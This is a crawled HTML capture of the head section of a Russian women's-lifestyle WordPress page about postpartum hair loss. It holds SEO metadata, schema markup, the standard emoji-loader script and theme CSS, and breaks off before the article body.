

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sabyna.ru/vypadayut-volosy-posle-rodov-chto-delat.html
body_size: 43325
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Выпадают волосы после родов: что делать? - Сабина - женский сайт обо всем</title>
	<meta name="description" content="Сильно выпадают волосы после родов: что же делать? Многие мамы, настоящие и будущие, замечают, что во время беременности их волосы выглядят крепкими," />
	<link rel="canonical" href="https://sabyna.ru/vypadayut-volosy-posle-rodov-chto-delat.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Выпадают волосы после родов: что делать? - Сабина - женский сайт обо всем" />
	<meta property="og:description" content="Сильно выпадают волосы после родов: что же делать? Многие мамы, настоящие и будущие, замечают, что во время беременности их волосы выглядят крепкими," />
	<meta property="og:url" content="https://sabyna.ru/vypadayut-volosy-posle-rodov-chto-delat.html" />
	<meta property="og:site_name" content="Сабина - женский сайт обо всем" />
	<meta property="article:published_time" content="2019-11-08T01:23:51+00:00" />
	<meta property="og:image" content="https://sabyna.ru/wp-content/uploads/2019/11/cb4969da62b1f1d2b16eff0a5600b4fd.jpg" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="150" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Сабина" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Сабина" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sabyna.ru/vypadayut-volosy-posle-rodov-chto-delat.html#article","isPartOf":{"@id":"https://sabyna.ru/vypadayut-volosy-posle-rodov-chto-delat.html"},"author":{"name":"Сабина","@id":"https://sabyna.ru/#/schema/person/5ddc0a6285167203b7c7039c0a8700a0"},"headline":"Выпадают волосы после родов: что делать?","datePublished":"2019-11-08T01:23:51+00:00","dateModified":"2019-11-08T01:23:51+00:00","mainEntityOfPage":{"@id":"https://sabyna.ru/vypadayut-volosy-posle-rodov-chto-delat.html"},"wordCount":548,"publisher":{"@id":"https://sabyna.ru/#organization"},"image":{"@id":"https://sabyna.ru/vypadayut-volosy-posle-rodov-chto-delat.html#primaryimage"},"thumbnailUrl":"https://sabyna.ru/wp-content/uploads/2019/11/cb4969da62b1f1d2b16eff0a5600b4fd.jpg","articleSection":["Волосы"],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://sabyna.ru/vypadayut-volosy-posle-rodov-chto-delat.html","url":"https://sabyna.ru/vypadayut-volosy-posle-rodov-chto-delat.html","name":"Выпадают волосы после родов: что делать? - Сабина - женский сайт обо всем","isPartOf":{"@id":"https://sabyna.ru/#website"},"primaryImageOfPage":{"@id":"https://sabyna.ru/vypadayut-volosy-posle-rodov-chto-delat.html#primaryimage"},"image":{"@id":"https://sabyna.ru/vypadayut-volosy-posle-rodov-chto-delat.html#primaryimage"},"thumbnailUrl":"https://sabyna.ru/wp-content/uploads/2019/11/cb4969da62b1f1d2b16eff0a5600b4fd.jpg","datePublished":"2019-11-08T01:23:51+00:00","dateModified":"2019-11-08T01:23:51+00:00","description":"Сильно выпадают волосы после родов: что же делать? Многие мамы, настоящие и будущие, замечают, что во время беременности их волосы выглядят крепкими,","breadcrumb":{"@id":"https://sabyna.ru/vypadayut-volosy-posle-rodov-chto-delat.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sabyna.ru/vypadayut-volosy-posle-rodov-chto-delat.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sabyna.ru/vypadayut-volosy-posle-rodov-chto-delat.html#primaryimage","url":"https://sabyna.ru/wp-content/uploads/2019/11/cb4969da62b1f1d2b16eff0a5600b4fd.jpg","contentUrl":"https://sabyna.ru/wp-content/uploads/2019/11/cb4969da62b1f1d2b16eff0a5600b4fd.jpg","width":200,"height":150},{"@type":"BreadcrumbList","@id":"https://sabyna.ru/vypadayut-volosy-posle-rodov-chto-delat.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sabyna.ru/"},{"@type":"ListItem","position":2,"name":"Выпадают волосы после родов: что делать?"}]},{"@type":"WebSite","@id":"https://sabyna.ru/#website","url":"https://sabyna.ru/","name":"Сабина - женский сайт обо всем","description":"ЧТО ИНТЕРЕСУЕТ СОВРЕМЕННУЮ ЛЕДИ","publisher":{"@id":"https://sabyna.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sabyna.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://sabyna.ru/#organization","name":"Сабина - женский сайт обо всем","url":"https://sabyna.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sabyna.ru/#/schema/logo/image/","url":"https://sabyna.ru/wp-content/uploads/2019/11/sabyna_header2.png","contentUrl":"https://sabyna.ru/wp-content/uploads/2019/11/sabyna_header2.png","width":137,"height":150,"caption":"Сабина - женский сайт обо всем"},"image":{"@id":"https://sabyna.ru/#/schema/logo/image/"}},{"@type":"Person","@id":"https://sabyna.ru/#/schema/person/5ddc0a6285167203b7c7039c0a8700a0","name":"Сабина","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sabyna.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cbc4c5829ca103f23a20b31dbf953d05?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cbc4c5829ca103f23a20b31dbf953d05?s=96&d=mm&r=g","caption":"Сабина"},"url":"https://sabyna.ru/author/admin-sabyna"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Сабина - женский сайт обо всем &raquo; Лента" href="https://sabyna.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Сабина - женский сайт обо всем &raquo; Лента комментариев" href="https://sabyna.ru/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sabyna.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://sabyna.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://sabyna.ru/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://sabyna.ru/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://sabyna.ru/wp-includes/css/dashicons.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://sabyna.ru/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://sabyna.ru/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://sabyna.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
</style>
<link rel='stylesheet' id='colormag_style-css' href='https://sabyna.ru/wp-content/themes/colormag/style.css?ver=2.1.4' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle,.fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,.main-navigation ul li.focus > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a,.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,#masthead .main-small-navigation li:hover > a,#masthead .main-small-navigation li.current-page-ancestor > a,#masthead .main-small-navigation li.current-menu-ancestor > a,#masthead .main-small-navigation li.current-page-item > a,#masthead .main-small-navigation li.current-menu-item > a,.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item > a,.promo-button-area a:hover,#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span,.comments-area .comment-author-link span,#secondary .widget-title span,.footer-widgets-area .widget-title span,.colormag-footer--classic .footer-widgets-area .widget-title span::before,.advertisement_above_footer .widget-title span,#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span,.entry-meta .post-format i,.more-link,.no-post-thumbnail,.widget_featured_slider .slide-content .above-entry-meta .cat-links a,.widget_highlighted_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .widget-title span,.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{background-color:#3e020e;}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,#masthead.colormag-header-clean .social-links li:hover i.fa,#masthead.colormag-header-classic .social-links li:hover i.fa,#masthead.colormag-header-clean .breaking-news .newsticker a:hover,#masthead.colormag-header-classic .breaking-news .newsticker a:hover,#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,#masthead .main-small-navigation li:hover > .sub-toggle i,.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa,#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa,.pagination a span:hover,#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover,.comment .comment-reply-link:hover,.nav-next a,.nav-previous a,.footer-widgets-area a:hover,a#scroll-up i,#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover,.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover,.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover,.widget_featured_posts .article-content .entry-title a:hover,.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#3e020e;}#site-navigation{border-top-color:#3e020e;}#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,#masthead.colormag-header-classic #site-navigation .menu-toggle,#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul > li:hover > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul li.focus > a,.promo-button-area a:hover,.pagination a span:hover{border-color:#3e020e;}#secondary .widget-title,.footer-widgets-area .widget-title,.advertisement_above_footer 